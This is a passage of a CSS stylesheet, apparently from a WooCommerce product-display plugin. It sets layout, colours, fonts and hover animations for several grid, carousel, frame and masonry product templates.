.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    color: #26272c;
    margin:5px;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap {
    display: inline-block;
    padding: 10px 5px;
    width: 49%;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    border-left: 1px solid #dedede;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .yith-wcwl-add-to-wishlist .ajax-loading {
    left:0;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-icon-hover-wrap a{
    font-size: 16px;
    color: #26272c;
    display: inline-block;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-icon-hover-wrap a i {
    vertical-align: middle;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-icon-hover-wrap a .button-tooltip {
    font-size: 14px;
    font-weight: 700;
    margin-left: 8px;
    display: inline-block;
    vertical-align: middle;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-icon-hover-wrap a:hover {
    color: #3fcac2;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-top-wrap {
    padding:25px 40px;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap:before {
    content: '';
    position: absolute;
    z-index: 9;
    top: 0px;
    left: 0;
    right: 0;
    bottom: 0;
    background: #ffffff;
    border:1px solid #dedede;
    border-radius: 5px;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-bottom-hover {
    padding:0 40px 30px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -100px;
    opacity: 0;
    visibility: hidden;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap:hover .psfw-bottom-hover{
    bottom: -153px;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap:hover {
    z-index: 99;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap .psfw-inner-wrap-contain{
    position: relative;
    z-index: 9;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap:hover .psfw-inner-wrap-contain {
    position: relative;
    z-index: 100;
}
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap:hover:before{
    margin-bottom: -153px;
    -moz-box-shadow: 0 0 5px rgba(100,100,100,0.4);
    -ms-box-shadow: 0 0 5px rgba(100,100,100,0.4);
    -webkit-box-shadow: 0 0 5px rgba(100,100,100,0.4);
    box-shadow: 0 0 5px rgba(100,100,100,0.4);
}
/**/
/*GRID-TEMPLATE-8*/
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap {
    font-family: 'Ubuntu', sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: #7a7a7a;
    text-align: center;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a {
    display: inline-block;
    color: #3d3d3d;
    font-size: 12px;
    text-transform: uppercase;
    margin: 0 3px 3px;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 16px;
    color:#3d3d3d;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-price {
    font-size: 16px;
    color: #3d3d3d;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 13px;
    color: #7a7a7a;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-button{
    float: left;
    width: 50%;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
    border-left: 1px solid #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-button a {
    background-color: #9ab792;
    text-transform: uppercase;
    color: #ffffff;
    padding: 12px;
    line-height: 1;
    font-weight: 700;
    display: block;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    color: #7a7a7a;
    margin: 5px 8px;
    font-size: 16px;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-image-hover-wrap .psfw-top-wrap{
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-image-hover-wrap .psfw-top-hover-wrap{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #ffffff;
    padding: 10px 0;
    opacity: 0;
    visibility: hidden;
    display: -moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    justify-content: center;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-image-hover-wrap .psfw-icon-hover-wrap {
    float: left;
    width: 50%;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-image-hover-wrap .psfw-icon-hover-wrap a{
    font-weight: 500;
    color: #9ab792;
    text-transform: capitalize;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-image-hover-wrap .button-tooltip {
    margin-left:10px;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-image-hover-wrap{
    border:1px solid #ededed;
    border-bottom: 0;
    padding: 15px 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-content-inner-wrap .psfw-top-wrap {
    border:1px solid #ededed;
    border-top: 0;
    padding: 0 10px 15px;
    position: relative;
    z-index: 9;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-content-inner-wrap .psfw-bottom-hover-wrap {
    border: 1px solid #ededed;
    border-top: 0;
    padding: 0 10px 15px;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #fff;
    z-index: 1;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    opacity: 0;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap:hover .psfw-content-inner-wrap .psfw-top-wrap {
    border-bottom-color:transparent;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap:hover .psfw-bottom-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap:hover .psfw-image-hover-wrap .psfw-top-hover-wrap {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color:#798e73;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-image-hover-wrap .psfw-icon-hover-wrap a:hover {
    color: #798e73;
}
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    color:#9ab792;
}
/**/
/*GRID-TEMPLATE-9*/
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap{
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #646464;
    text-align: center;
    position: relative;
    border:1px solid transparent;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap:before{
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    height: 40px;
    -moz-box-shadow: 0 10px 18px rgba(14, 14, 14, 0.4);
    -ms-box-shadow: 0 10px 18px rgba(14, 14, 14, 0.4);
    -webkit-box-shadow: 0 10px 18px rgba(14, 14, 14, 0.4);
    box-shadow: 0 10px 18px rgba(14, 14, 14, 0.4);
    background: transparent;
    border-radius: 50%;
    margin: 0 auto;
    opacity: 0;
    visibility: hidden;
    width: 0;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-content-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-content-inner-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-content-inner-wrap {
    padding: 20px 15px;
    position: relative;
    z-index: 9;
    background: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a{
    color: #8fbf29;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-title {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 16px;
    font-weight: 500;
    color:#3d3d3d;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 20px;
    font-size: 18px;
    color: #8fbf29;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 15px;
    color: #646464;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-icon-hover-wrap a{
    background-color: #8fbf29;
    text-transform: uppercase;
    color: #ffffff;
    padding: 12px 5px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    display: block;
    border-radius: 0;
    position: relative;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display: inline-block;
    background-color: #8fbf29;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: #ffffff;
    margin: 3px;
    font-size: 16px;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-top-hover-wrap {
    position: absolute;
    z-index: 9;
    top:50%;
    left: 0;
    right:0;
    padding:0 15px;
    opacity: 0;
    visibility: hidden;
    display: -moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    justify-content: center;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain  .psfw-image-hover-wrap .psfw-image-second-container,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container{
    overflow: hidden;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-icon-hover-wrap a {
    display: block;
    color: #ffffff;
    padding: 12px 5px;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-icon-hover-wrap a i,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-icon-hover-wrap a i,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-icon-hover-wrap a i {
    font-size: 16px;
    vertical-align: bottom;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-icon-hover-wrap {
    float: left;
    width: 49%;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-left:2%;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .button-tooltip {
    margin-left: 2px;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-icon-hover-wrap:first-child,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-icon-hover-wrap:first-child,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-icon-hover-wrap:first-child {
    -moz-transform: translate3d(-100%,0,0);
    -ms-transform: translate3d(-100%,0,0);
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-icon-hover-wrap:nth-child(2),
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-icon-hover-wrap:nth-child(2),
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-icon-hover-wrap:nth-child(2) {
    -moz-transform: translate3d(100%,0,0);
    -ms-transform: translate3d(100%,0,0);
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap:hover .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap:hover .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap:hover .psfw-top-hover-wrap{
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap:hover .psfw-icon-hover-wrap:first-child,
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap:hover .psfw-icon-hover-wrap:nth-child(2),
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap:hover .psfw-icon-hover-wrap:first-child,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap:hover .psfw-icon-hover-wrap:nth-child(2),
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap:hover .psfw-icon-hover-wrap:first-child,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap:hover .psfw-icon-hover-wrap:nth-child(2) {
    -moz-transform: translate3d(0,0,0);
    -ms-transform:translate3d(0,0,0);
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap:hover,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap:hover {
    border-color: #eee;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap:hover:before,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap:hover:before {
    width: 90%;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-title a:hover {
    color:#8fbf29;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a:hover {
    color:#6b9416;
}
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-9 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    background-color:#6b9416;
}
/**/
/*GRID-TEMPLATE-10*/
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap {
    font-family: 'Poppins', sans-serif;
    font-size: 13px;
    font-weight: 400;
    color: #463221;
    text-align: center;
    padding: 15px;
    background: #f3f3f3;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain {
    background-color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-details-wrap,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-details-wrap {
    padding:20px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-category-wrap a{
    color: #6f5948;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 16px;
    color:#6f5948;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom:5px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-price {
    font-size: 15px;
    color: #463221;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-details-wrap .star-rating,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-details-wrap .star-rating,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-details-wrap .star-rating,
.psfw-main-product-wrapper.psfw-car-template-8 .psfw-inner-wrap-contain .psfw-details-wrap .star-rating{
    float: none;
    width: 6.3em;
    margin: 15px auto;
    font-size: 12px;
    height: 16px;
    line-height: 1.1;
    letter-spacing: 3px;
    display: block;
}
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-details-wrap .star-rating{
    margin-bottom: 20px;
    color: #ff9a00;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 12px;
    color: #646464;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-share-wrap a,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display: inline-block;
    border: 1px solid #eeeeee;
    text-align: center;
    color: #646464;
    margin: 3px 2px;
    font-size: 14px;
    padding: 10px 6px;
    line-height: 1;
    min-width: 36px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-share-wrap a:hover{
    background-color: #ba9b83;
    color: #ffffff;
    border-color: #ba9b83;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-title a:hover {
    color: #00a9f3;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-masonry-item-inner .psfw-image-hover-wrap:before{
    content: '';
    position: absolute;
    top:0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(255,255,255,0.45);
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap{
    position: absolute;
    top:50%;
    left: 50%;
    -moz-transform: translate3d(-50%,-50%,0) scale(0);
    -ms-transform: translate3d(-50%,-50%,0) scale(0);
    -webkit-transform: translate3d(-50%,-50%,0) scale(0);
    transform: translate3d(-50%,-50%,0) scale(0);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap a,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap a{
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
    border-radius: 0;
    color: #ba9b83;
    font-size: 20px;
    background: #ffffff;
    position: relative;
    padding: 0;
    font-weight: 400;
    margin-top: 0;
    border: none !important;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap a i,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap a i,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap a i{
    display: block;
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-button a:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-button a:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-button a:before {
    font-family: 'FontAwesome';
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-button a.psfw-button-design:before {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    content: "\f06e";
    font-family: fontawesome;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-span,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-span,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-span {
    position: absolute;
    font-size: 14px;
    display: block;
    white-space: nowrap;
